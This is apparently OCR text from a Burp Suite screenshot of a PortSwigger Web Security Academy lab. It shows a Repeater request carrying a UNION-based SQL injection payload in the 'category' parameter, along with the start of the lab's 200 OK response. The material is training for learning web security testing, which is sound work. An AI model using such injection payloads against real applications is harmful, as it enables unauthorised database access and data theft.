 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac951f501f33331e802392e000cd00e2.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+'abc',+'def'+FROM+DUAL--
HTTP/1.1
2 Host: ac951f501f33331e802392e000cd00e2.web-security-academy.net
3 Cookie: session=FxQxRylqTqkAZHevogXZHEUxw8Ob5UZp
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac951f501f33331e802392e000cd00e2.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10399
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css
10 <link href=/resources/css/labsEcomm
11 <title>
SQL injection attack, querying th
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/j
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, que
INSPECTOR